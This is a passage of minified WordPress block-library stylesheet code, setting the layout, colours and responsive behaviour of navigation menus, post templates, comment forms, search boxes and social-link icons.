.wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 